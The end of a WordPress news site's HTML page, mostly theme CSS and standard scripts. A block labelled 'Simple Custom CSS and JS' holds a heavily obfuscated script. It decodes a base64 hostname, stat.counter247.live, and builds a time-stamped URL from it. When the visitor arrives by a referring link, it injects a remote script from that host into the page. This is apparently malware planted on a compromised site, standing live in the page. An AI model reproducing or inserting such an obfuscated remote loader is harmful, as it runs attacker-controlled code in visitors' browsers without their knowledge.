const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hollywoodnewshub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ddc733; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ddc733; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ddc733; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ddc733; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ddc733; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ddc733; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ddc733; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ddc733; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 19:36:40 -->